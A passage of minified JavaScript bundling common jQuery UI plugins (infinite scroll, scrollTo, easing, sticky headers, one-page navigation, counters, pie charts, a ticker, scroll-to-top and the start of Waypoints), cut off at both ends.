this._error("end");for(s=document.createDocumentFragment();i[0].firstChild;)s.appendChild(i[0].firstChild);this._debug("contentSelector",t(a.contentSelector)[0]),t(a.contentSelector)[0].appendChild(s),o=c.get()}if(a.loading.finished.call(t(a.contentSelector)[0],a),a.animate){var d=t(window).scrollTop()+t(a.loading.msg).height()+a.extraScrollPx+"px";t("html,body").animate({scrollTop:d},800,function(){a.state.isDuringAjax=!1})}a.animate||(a.state.isDuringAjax=!1),r(this,o,n),a.prefill&&this._prefill()},_nearbottom:function(){var i=this.options,o=0+t(document).height()-i.binder.scrollTop()-t(window).height();return i.behavior&&this["_nearbottom_"+i.behavior]!==e?this["_nearbottom_"+i.behavior].call(this):(this._debug("math:",o,i.pixelsFromNavToBottom),o-i.bufferPx<i.pixelsFromNavToBottom)},_pausing:function(t){var i=this.options;if(i.behavior&&this["_pausing_"+i.behavior]!==e)return void this["_pausing_"+i.behavior].call(this,t);switch("pause"!==t&&"resume"!==t&&null!==t&&this._debug("Invalid argument. Toggling pause value instead"),t=!t||"pause"!==t&&"resume"!==t?"toggle":t){case"pause":i.state.isPaused=!0;break;case"resume":i.state.isPaused=!1;break;case"toggle":i.state.isPaused=!i.state.isPaused}return this._debug("Paused",i.state.isPaused),!1},_setup:function(){var t=this.options;return t.behavior&&this["_setup_"+t.behavior]!==e?void this["_setup_"+t.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var i=this.options;return i.behavior&&this["_showdonemsg_"+i.behavior]!==e?void this["_showdonemsg_"+i.behavior].call(this):(i.loading.msg.find("img").hide().parent().find("div").html(i.loading.finishedMsg).animate({opacity:1},2e3,function(){t(this).parent().fadeOut(i.loading.speed)}),void i.errorCallback.call(t(i.contentSelector)[0],"done"))},_validate:function(e){for(var i in e)if(i.indexOf&&i.indexOf("Selector")>-1&&0===t(e[i]).length)return this._debug("Your "+i+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(i){var o,n,s,a,r=this,l=i.path;if(i.state.currPage++,i.maxPage!==e&&i.state.currPage>i.maxPage)return i.state.isBeyondMaxPage=!0,void this.destroy();switch(o=t(t(i.contentSelector).is("table, tbody")?"<tbody/>":"<div/>"),n="function"==typeof l?l(i.state.currPage):l.join(i.state.currPage),r._debug("heading into ajax",n),s="html"===i.dataType||"json"===i.dataType?i.dataType:"html+callback",i.appendCallback&&"html"===i.dataType&&(s+="+callback"),s){case"html+callback":r._debug("Using HTML via .load() method"),o.load(n+" "+i.itemSelector,e,function(t){r._loadcallback(o,t,n)});break;case"html":r._debug("Using "+s.toUpperCase()+" via $.ajax() method"),t.ajax({url:n,dataType:i.dataType,complete:function(t,e){a="undefined"!=typeof t.isResolved?t.isResolved():"success"===e||"notmodified"===e,a?r._loadcallback(o,t.responseText,n):r._error("end")}});break;case"json":r._debug("Using "+s.toUpperCase()+" via $.ajax() method"),t.ajax({dataType:"json",type:"GET",url:n,success:function(t,s,l){if(a="undefined"!=typeof l.isResolved?l.isResolved():"success"===s||"notmodified"===s,i.appendCallback)if(i.template!==e){var c=i.template(t);o.append(c),a?r._loadcallback(o,c):r._error("end")}else r._debug("template must be defined."),r._error("end");else a?r._loadcallback(o,t,n):r._error("end")},error:function(){r._debug("JSON ajax request failed."),r._error("end")}})}},retrieve:function(i){i=i||null;var o=this,n=o.options;return n.behavior&&this["retrieve_"+n.behavior]!==e?void this["retrieve_"+n.behavior].call(this,i):n.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(n.state.isDuringAjax=!0,void n.loading.start.call(t(n.contentSelector)[0],n))},scroll:function(){var t=this.options,i=t.state;return t.behavior&&this["scroll_"+t.behavior]!==e?void this["scroll_"+t.behavior].call(this):void(i.isDuringAjax||i.isInvalidPage||i.isDone||i.isDestroyed||i.isPaused||this._nearbottom()&&this.retrieve())},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))}},t.fn.infinitescroll=function(e,i){var o=typeof e;switch(o){case"string":var n=Array.prototype.slice.call(arguments,1);this.each(function(){var i=t.data(this,"infinitescroll");return i&&t.isFunction(i[e])&&"_"!==e.charAt(0)?void i[e].apply(i,n):!1});break;case"object":this.each(function(){var o=t.data(this,"infinitescroll");o?o.update(e):(o=new t.infinitescroll(e,i,this),o.failed||t.data(this,"infinitescroll",o))})}return this};var i,o=t.event;o.special.smartscroll={setup:function(){t(this).bind("scroll",o.special.smartscroll.handler)},teardown:function(){t(this).unbind("scroll",o.special.smartscroll.handler)},handler:function(e,o){var n=this,s=arguments;e.type="smartscroll",i&&clearTimeout(i),i=setTimeout(function(){t(n).trigger("smartscroll",s)},"execAsap"===o?0:100)}},t.fn.smartscroll=function(t){return t?this.bind("smartscroll",t):this.trigger("smartscroll",["execAsap"])}}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e){return!e.nodeName||-1!==t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(e){return t.isFunction(e)||t.isPlainObject(e)?e:{top:e,left:e}}var o=t.scrollTo=function(e,i,o){return t(window).scrollTo(e,i,o)};return o.defaults={axis:"xy",duration:0,limit:!0},t.fn.scrollTo=function(n,s,a){"object"==typeof s&&(a=s,s=0),"function"==typeof a&&(a={onAfter:a}),"max"===n&&(n=9e9),a=t.extend({},o.defaults,a),s=s||a.duration;var r=a.queue&&a.axis.length>1;return r&&(s/=2),a.offset=i(a.offset),a.over=i(a.over),this.each(function(){function l(e){var i=t.extend({},a,{queue:!0,duration:s,complete:e&&function(){e.call(h,p,a)}});u.animate(f,i)}if(null!==n){var c,d=e(this),h=d?this.contentWindow||window:this,u=t(h),p=n,f={};switch(typeof p){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(p)){p=i(p);break}p=d?t(p):t(p,h);case"object":if(0===p.length)return;(p.is||p.style)&&(c=(p=t(p)).offset())}var m=t.isFunction(a.offset)&&a.offset(h,p)||a.offset;t.each(a.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",n=i.toLowerCase(),s="scroll"+i,g=u[s](),v=o.max(h,e);if(c)f[s]=c[n]+(d?0:g-u.offset()[n]),a.margin&&(f[s]-=parseInt(p.css("margin"+i),10)||0,f[s]-=parseInt(p.css("border"+i+"Width"),10)||0),f[s]+=m[n]||0,a.over[n]&&(f[s]+=p["x"===e?"width":"height"]()*a.over[n]);else{var y=p[n];f[s]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}a.limit&&/^\d+$/.test(f[s])&&(f[s]=f[s]<=0?0:Math.min(f[s],v)),!t&&a.axis.length>1&&(g===f[s]?f={}:r&&(l(a.onAfterFirst),f={}))}),l(a.onAfter)}})},o.max=function(i,o){var n="x"===o?"Width":"Height",s="scroll"+n;if(!e(i))return i[s]-t(i)[n.toLowerCase()]();var a="client"+n,r=i.ownerDocument||i.document,l=r.documentElement,c=r.body;return Math.max(l[s],c[s])-Math.min(l[a],c[a])},t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(e){return t(e.elem)[e.prop]()},set:function(e){var i=this.get(e);if(e.options.interrupt&&e._last&&e._last!==i)return t(e.elem).stop();var o=Math.round(e.now);i!==o&&(t(e.elem)[e.prop](o),e._last=this.get(e))}},o}),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,o,n){return jQuery.easing[jQuery.easing.def](t,e,i,o,n)},easeInQuad:function(t,e,i,o,n){return o*(e/=n)*e+i},easeOutQuad:function(t,e,i,o,n){return-o*(e/=n)*(e-2)+i},easeInOutQuad:function(t,e,i,o,n){return(e/=n/2)<1?o/2*e*e+i:-o/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,o,n){return o*(e/=n)*e*e+i},easeOutCubic:function(t,e,i,o,n){return o*((e=e/n-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,o,n){return(e/=n/2)<1?o/2*e*e*e+i:o/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,o,n){return o*(e/=n)*e*e*e+i},easeOutQuart:function(t,e,i,o,n){return-o*((e=e/n-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,o,n){return(e/=n/2)<1?o/2*e*e*e*e+i:-o/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,o,n){return o*(e/=n)*e*e*e*e+i},easeOutQuint:function(t,e,i,o,n){return o*((e=e/n-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,o,n){return(e/=n/2)<1?o/2*e*e*e*e*e+i:o/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,o,n){return-o*Math.cos(e/n*(Math.PI/2))+o+i},easeOutSine:function(t,e,i,o,n){return o*Math.sin(e/n*(Math.PI/2))+i},easeInOutSine:function(t,e,i,o,n){return-o/2*(Math.cos(Math.PI*e/n)-1)+i},easeInExpo:function(t,e,i,o,n){return 0==e?i:o*Math.pow(2,10*(e/n-1))+i},easeOutExpo:function(t,e,i,o,n){return e==n?i+o:o*(-Math.pow(2,-10*e/n)+1)+i},easeInOutExpo:function(t,e,i,o,n){return 0==e?i:e==n?i+o:(e/=n/2)<1?o/2*Math.pow(2,10*(e-1))+i:o/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,o,n){return-o*(Math.sqrt(1-(e/=n)*e)-1)+i},easeOutCirc:function(t,e,i,o,n){return o*Math.sqrt(1-(e=e/n-1)*e)+i},easeInOutCirc:function(t,e,i,o,n){return(e/=n/2)<1?-o/2*(Math.sqrt(1-e*e)-1)+i:o/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,o,n){var s=1.70158,a=0,r=o;if(0==e)return i;if(1==(e/=n))return i+o;if(a||(a=.3*n),r<Math.abs(o)){r=o;var s=a/4}else var s=a/(2*Math.PI)*Math.asin(o/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/a))+i},easeOutElastic:function(t,e,i,o,n){var s=1.70158,a=0,r=o;if(0==e)return i;if(1==(e/=n))return i+o;if(a||(a=.3*n),r<Math.abs(o)){r=o;var s=a/4}else var s=a/(2*Math.PI)*Math.asin(o/r);return r*Math.pow(2,-10*e)*Math.sin((e*n-s)*(2*Math.PI)/a)+o+i},easeInOutElastic:function(t,e,i,o,n){var s=1.70158,a=0,r=o;if(0==e)return i;if(2==(e/=n/2))return i+o;if(a||(a=n*(.3*1.5)),r<Math.abs(o)){r=o;var s=a/4}else var s=a/(2*Math.PI)*Math.asin(o/r);return 1>e?-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/a))+i:r*Math.pow(2,-10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/a)*.5+o+i},easeInBack:function(t,e,i,o,n,s){return void 0==s&&(s=1.70158),o*(e/=n)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,o,n,s){return void 0==s&&(s=1.70158),o*((e=e/n-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,o,n,s){return void 0==s&&(s=1.70158),(e/=n/2)<1?o/2*(e*e*(((s*=1.525)+1)*e-s))+i:o/2*((e-=2)*e*(((s*=1.525)+1)*e+s)+2)+i},easeInBounce:function(t,e,i,o,n){return o-jQuery.easing.easeOutBounce(t,n-e,0,o,n)+i},easeOutBounce:function(t,e,i,o,n){return(e/=n)<1/2.75?o*(7.5625*e*e)+i:2/2.75>e?o*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?o*(7.5625*(e-=2.25/2.75)*e+.9375)+i:o*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,o,n){return n/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,o,n)+i:.5*jQuery.easing.easeOutBounce(t,2*e-n,0,o,n)+.5*o+i}}),function(t,e){"use strict";var i=function(t,e,i){var o;return function(){function n(){i||(t.apply(s,a),o=null)}var s=this,a=arguments;o?clearTimeout(o):i&&t.apply(s,a),o=setTimeout(n,e||100)}};jQuery.fn[e]=function(t){return t?this.bind("resize",i(t)):this.trigger(e)}}(jQuery,"smartresize"),function(t){var e={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",responsiveWidth:!1},i=t(window),o=t(document),n=[],s=i.height(),a=function(){for(var e=i.scrollTop(),a=o.height(),r=a-s,l=e>r?r-e:0,c=0;c<n.length;c++){var d=n[c],h=d.stickyWrapper.offset().top,u=h-d.topSpacing-l;if(u>=e)null!==d.currentTop&&(d.stickyElement.css("position","").css("top",""),d.stickyElement.trigger("sticky-end",[d]).parent().removeClass(d.className),d.currentTop=null);else{var p=a-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-e-l;0>p?p+=d.topSpacing:p=d.topSpacing,d.currentTop!=p&&(d.stickyElement.css("position","fixed").css("top",p),"undefined"!=typeof d.getWidthFrom&&d.stickyElement.css("width",t(d.getWidthFrom).width()),d.stickyElement.trigger("sticky-start",[d]).parent().addClass(d.className),d.currentTop=p)}}},r=function(){s=i.height();for(var e=0;e<n.length;e++){var o=n[e];"undefined"!=typeof o.getWidthFrom&&o.responsiveWidth===!0&&o.stickyElement.css("width",t(o.getWidthFrom).width())}},l={init:function(i){var o=t.extend({},e,i);return this.each(function(){var i=t(this),s=i.attr("id"),a=(s?s+"-"+e.wrapperClassName:e.wrapperClassName,t("<div></div>").attr("id",s+"-sticky-wrapper").addClass(o.wrapperClassName));i.wrapAll(a),o.center&&i.parent().css({width:i.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==i.css("float")&&i.css({"float":"none"}).parent().css({"float":"right"});var r=i.parent();r.css("height",i.outerHeight()),n.push({topSpacing:o.topSpacing,bottomSpacing:o.bottomSpacing,stickyElement:i,currentTop:null,stickyWrapper:r,className:o.className,getWidthFrom:o.getWidthFrom,responsiveWidth:o.responsiveWidth})})},update:a,unstick:function(e){return this.each(function(){for(var e=t(this),i=-1,o=0;o<n.length;o++)n[o].stickyElement.get(0)==e.get(0)&&(i=o);-1!=i&&(n.splice(i,1),e.unwrap(),e.removeAttr("style"))})}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",r,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",r)),t.fn.sticky=function(e){return l[e]?l[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sticky"):l.init.apply(this,arguments)},t.fn.unstick=function(e){return l[e]?l[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sticky"):l.unstick.apply(this,arguments)},t(function(){setTimeout(a,0)})}(jQuery),function(t,e,i,o){var n=function(o,n){this.elem=o,this.$elem=t(o),this.options=n,this.metadata=this.$elem.data("plugin-options"),this.$win=t(e),this.sections={},this.didScroll=!1,this.$doc=t(i),this.docHeight=this.$doc.height()};n.prototype={defaults:{navItems:"a",currentClass:"current",changeHash:!1,easing:"swing",filter:"",scrollSpeed:750,scrollOffset:0,scrollThreshold:.5,begin:!1,end:!1,scrollChange:!1},init:function(){return this.config=t.extend({},this.defaults,this.options,this.metadata),this.$nav=this.$elem.find(this.config.navItems),""!==this.config.filter&&(this.$nav=this.$nav.filter(this.config.filter)),this.$nav.on("click.onePageNav",t.proxy(this.handleClick,this)),this.getPositions(),this.bindInterval(),this.$win.on("resize.onePageNav",t.proxy(this.getPositions,this)),this},adjustNav:function(t,e){t.$elem.find("."+t.config.currentClass).removeClass(t.config.currentClass),e.addClass(t.config.currentClass)},bindInterval:function(){var t,e=this;e.$win.on("scroll.onePageNav",function(){e.didScroll=!0}),e.t=setInterval(function(){t=e.$doc.height(),e.didScroll&&(e.didScroll=!1,e.scrollChange()),t!==e.docHeight&&(e.docHeight=t,e.getPositions())},250)},getHash:function(t){var e=t.attr("href");return typeof e!=typeof o&&e!==!1?t.attr("href").split("#")[1]:void 0},getPositions:function(){var e,i,o,n=this;n.$nav.each(function(){e=n.getHash(t(this)),o=t("#"+e),o.length&&(i=o.offset().top,n.sections[e]=Math.round(i)-n.config.scrollOffset)})},getSection:function(t){
var e=null,i=Math.round(this.$win.height()*this.config.scrollThreshold);for(var o in this.sections)this.sections[o]-i<t&&(e=o);return e},handleClick:function(i){var o=this,n=t(i.currentTarget),s=n.parent(),a="#"+o.getHash(n);s.hasClass(o.config.currentClass)||(o.config.begin&&o.config.begin(),o.adjustNav(o,s),o.unbindInterval(),o.scrollTo(a,function(){o.config.changeHash&&(e.location.hash=a),o.bindInterval(),o.config.end&&o.config.end()})),i.preventDefault()},scrollChange:function(){var t,e=this.$win.scrollTop(),i=this.getSection(e);null!==i&&(t=this.$elem.find('a[href$="#'+i+'"]').parent(),t.hasClass(this.config.currentClass)||(this.adjustNav(this,t),this.config.scrollChange&&this.config.scrollChange(t)))},scrollTo:function(e,i){var o=t(e).offset().top-this.config.scrollOffset;t("html, body").animate({scrollTop:o},this.config.scrollSpeed,this.config.easing,i)},unbindInterval:function(){clearInterval(this.t),this.$win.unbind("scroll.onePageNav")}},n.defaults=n.prototype.defaults,t.fn.onePageNav=function(t){return this.each(function(){new n(this,t).init()})}}(jQuery,window,document),function(t){t.fn.appear=function(e,i){var o=t.extend({one:!0},i);return this.each(function(){var i=t(this);if(i.appeared=!1,!e)return void i.trigger("appear",o.data);var n=t(window),s=function(){if(!i.is(":visible"))return void(i.appeared=!1);var t=n.scrollLeft(),e=n.scrollTop(),s=i.offset(),a=s.left,r=s.top;r+i.height()>=e&&r<=e+n.height()&&a+i.width()>=t&&a<=t+n.width()?i.appeared||i.trigger("appear",o.data):i.appeared=!1},a=function(){if(i.appeared=!0,o.one){n.unbind("scroll",s);var a=t.inArray(s,t.fn.appear.checks);a>=0&&t.fn.appear.checks.splice(a,1)}e.apply(this,arguments)};o.one?i.one("appear",o.data,a):i.bind("appear",o.data,a),n.scroll(s),t.fn.appear.checks.push(s),s()})},t.extend(t.fn.appear,{checks:[],timeout:null,checkAll:function(){var e=t.fn.appear.checks.length;if(e>0)for(;e--;)t.fn.appear.checks[e]()},run:function(){t.fn.appear.timeout&&clearTimeout(t.fn.appear.timeout),t.fn.appear.timeout=setTimeout(t.fn.appear.checkAll,20)}}),t.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,i){var o=t.fn[i];o&&(t.fn[i]=function(){var e=o.apply(this,arguments);return t.fn.appear.run(),e})})}(jQuery),function(t){function e(t,e){return t.toFixed(e.decimals)}t.fn.countTo=function(e){return e=e||{},t(this).each(function(){function i(){d+=a,c++,o(d),"function"==typeof n.onUpdate&&n.onUpdate.call(r,d),c>=s&&(l.removeData("countTo"),clearInterval(h.interval),d=n.to,"function"==typeof n.onComplete&&n.onComplete.call(r,d))}function o(t){var e=n.formatter.call(r,t,n);l.text(e)}var n=t.extend({},t.fn.countTo.defaults,{from:t(this).data("from"),to:t(this).data("to"),speed:t(this).data("speed"),refreshInterval:t(this).data("refresh-interval"),decimals:t(this).data("decimals")},e),s=Math.ceil(n.speed/n.refreshInterval),a=(n.to-n.from)/s,r=this,l=t(this),c=0,d=n.from,h=l.data("countTo")||{};l.data("countTo",h),h.interval&&clearInterval(h.interval),h.interval=setInterval(i,n.refreshInterval),o(d)})},t.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:e,onUpdate:null,onComplete:null}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(this,function(t){var e=function(t,e){var i,o=document.createElement("canvas");t.appendChild(o),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(o);var n=o.getContext("2d");o.width=o.height=e.size;var s=1;window.devicePixelRatio>1&&(s=window.devicePixelRatio,o.style.width=o.style.height=[e.size,"px"].join(""),o.width=o.height=e.size*s,n.scale(s,s)),n.translate(e.size/2,e.size/2),n.rotate((-0.5+e.rotate/180)*Math.PI);var a=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(a-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var r=function(t,e,i){i=Math.min(Math.max(-1,i||0),1);var o=0>=i?!0:!1;n.beginPath(),n.arc(0,0,a,0,2*Math.PI*i,o),n.strokeStyle=t,n.lineWidth=e,n.stroke()},l=function(){var t,i;n.lineWidth=1,n.fillStyle=e.scaleColor,n.save();for(var o=24;o>0;--o)o%6===0?(i=e.scaleLength,t=0):(i=.6*e.scaleLength,t=e.scaleLength-i),n.fillRect(-e.size/2+t,0,i,1),n.rotate(Math.PI/12);n.restore()},c=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}}(),d=function(){e.scaleColor&&l(),e.trackColor&&r(e.trackColor,e.trackWidth||e.lineWidth,1)};this.getCanvas=function(){return o},this.getCtx=function(){return n},this.clear=function(){n.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){e.scaleColor||e.trackColor?n.getImageData&&n.putImageData?i?n.putImageData(i,0,0):(d(),i=n.getImageData(0,0,e.size*s,e.size*s)):(this.clear(),d()):this.clear(),n.lineCap=e.lineCap;var o;o="function"==typeof e.barColor?e.barColor(t):e.barColor,r(o,e.lineWidth,t/100)}.bind(this),this.animate=function(t,i){var o=Date.now();e.onStart(t,i);var n=function(){var s=Math.min(Date.now()-o,e.animate.duration),a=e.easing(this,s,t,i-t,e.animate.duration);this.draw(a),e.onStep(t,i,a),s>=e.animate.duration?e.onStop(t,i):c(n)}.bind(this);c(n)}.bind(this)},i=function(t,i){var o={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(t,e,i,o,n){return e/=n/2,1>e?o/2*e*e+i:-o/2*(--e*(e-2)-1)+i},onStart:function(t,e){},onStep:function(t,e,i){},onStop:function(t,e){}};if("undefined"!=typeof e)o.renderer=e;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");o.renderer=SVGRenderer}var n={},s=0,a=function(){this.el=t,this.options=n;for(var e in o)o.hasOwnProperty(e)&&(n[e]=i&&"undefined"!=typeof i[e]?i[e]:o[e],"function"==typeof n[e]&&(n[e]=n[e].bind(this)));"string"==typeof n.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[n.easing])?n.easing=jQuery.easing[n.easing]:n.easing=o.easing,"number"==typeof n.animate&&(n.animate={duration:n.animate,enabled:!0}),"boolean"!=typeof n.animate||n.animate||(n.animate={duration:1e3,enabled:n.animate}),this.renderer=new n.renderer(t,n),this.renderer.draw(s),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),n.animate.enabled?this.renderer.animate(s,t):this.renderer.draw(t),s=t,this}.bind(this),this.disableAnimation=function(){return n.animate.enabled=!1,this},this.enableAnimation=function(){return n.animate.enabled=!0,this},a()};t.fn.easyPieChart=function(e){return this.each(function(){var o;t.data(this,"easyPieChart")||(o=t.extend({},e,t(this).data()),t.data(this,"easyPieChart",new i(this,o)))})}}),function(t,e,i,o){function n(o,n){function s(){f.elem.children().css("margin",0).children().css("margin",0),f.elem.css({position:"relative",height:f.opts.height,overflow:"hidden"}),f.targ.css({position:"absolute",margin:0}),setInterval(function(){p()},100)}function r(){f.timer=setInterval(function(){1==f.winFocus&&c(f.opts.direction)},f.opts.interval),t(f.opts.controls.toggle).addClass("et-run").html(f.opts.controls.stopText)}function l(){clearInterval(f.timer),f.timer=0,t(f.opts.controls.toggle).removeClass("et-run").html(f.opts.controls.playText)}function c(t){var e,i,o;if(f.elem.is(":visible")){"up"==t?(e=":first-child",i="-=",o="appendTo"):(e=":last-child",i="+=",o="prependTo");var n=f.targ.children(e),s=n.outerHeight();f.targ.stop(!0,!0).animate({top:i+s+"px"},f.opts.speed,f.opts.easing,function(){n.hide()[o](f.targ).fadeIn(),f.targ.css("top",0),p()})}}function d(t){l(),c("up"==t?"up":"down")}function h(){var e=0,i=f.elem.css("display");f.elem.css("display","block"),f.targ.children().each(function(){e+=t(this).outerHeight()}),f.elem.css({display:i,height:e})}function u(e){var i=0;f.targ.children(":lt("+f.opts.visible+")").each(function(){i+=t(this).outerHeight()}),1==e?f.elem.stop(!0,!0).animate({height:i},f.opts.speed):f.elem.css("height",i)}function p(){"auto"==f.opts.height&&0!=f.opts.visible?(anim="init"==arguments.callee.caller.name?0:1,u(anim)):"auto"==f.opts.height&&h()}var f=this;return f.opts=t.extend({},a,n),f.elem=t(o),f.targ=t(o).children(":first-child"),f.timer=0,f.mHover=0,f.winFocus=1,s(),r(),t([e,i]).off("focus.jqet").on("focus.jqet",function(){f.winFocus=1}).off("blur.jqet").on("blur.jqet",function(){f.winFocus=0}),1==f.opts.mousePause&&f.elem.mouseenter(function(){f.timerTemp=f.timer,l()}).mouseleave(function(){0!==f.timerTemp&&r()}),t(f.opts.controls.up).on("click",function(t){t.preventDefault(),d("up")}),t(f.opts.controls.down).on("click",function(t){t.preventDefault(),d("down")}),t(f.opts.controls.toggle).on("click",function(t){t.preventDefault(),0==f.timer?r():l()}),{up:function(){d("up")},down:function(){d("down")},start:r,stop:l,options:f.opts}}var s="easyTicker",a={direction:"up",easing:"swing",speed:"slow",interval:2e3,height:"auto",visible:0,mousePause:1,controls:{up:"",down:"",toggle:"",playText:"Play",stopText:"Stop"}};t.fn[s]=function(e){return this.each(function(){t.data(this,s)||t.data(this,s,new n(this,e))})}}(jQuery,window,document),function(t,e,i){"use strict";t.fn.scrollUp=function(e){t.data(i.body,"scrollUp")||(t.data(i.body,"scrollUp",!0),t.fn.scrollUp.init(e))},t.fn.scrollUp.init=function(o){var n,s,a,r,l,c,d,h=t.fn.scrollUp.settings=t.extend({},t.fn.scrollUp.defaults,o),u=!1;switch(d=h.scrollTrigger?t(h.scrollTrigger):t("<a/>",{id:h.scrollName,href:"#top"}),h.scrollTitle&&d.attr("title",h.scrollTitle),d.appendTo("body"),h.scrollImg||h.scrollTrigger||d.html(h.scrollText),d.css({display:"none",position:"fixed",zIndex:h.zIndex}),h.activeOverlay&&t("<div/>",{id:h.scrollName+"-active"}).css({position:"absolute",top:h.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+h.activeOverlay,zIndex:h.zIndex}).appendTo("body"),h.animation){case"fade":n="fadeIn",s="fadeOut",a=h.animationSpeed;break;case"slide":n="slideDown",s="slideUp",a=h.animationSpeed;break;default:n="show",s="hide",a=0}r="top"===h.scrollFrom?h.scrollDistance:t(i).height()-t(e).height()-h.scrollDistance,l=t(e).scroll(function(){t(e).scrollTop()>r?u||(d[n](a),u=!0):u&&(d[s](a),u=!1)}),h.scrollTarget?"number"==typeof h.scrollTarget?c=h.scrollTarget:"string"==typeof h.scrollTarget&&(c=Math.floor(t(h.scrollTarget).offset().top)):c=0,d.click(function(e){e.preventDefault(),t("html, body").animate({scrollTop:c},h.scrollSpeed,h.easingType)})},t.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},t.fn.scrollUp.destroy=function(o){t.removeData(i.body,"scrollUp"),t("#"+t.fn.scrollUp.settings.scrollName).remove(),t("#"+t.fn.scrollUp.settings.scrollName+"-active").remove(),t.fn.jquery.split(".")[1]>=7?t(e).off("scroll",o):t(e).unbind("scroll",o)},t.scrollUp=t.fn.scrollUp}(jQuery,window,document),function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var 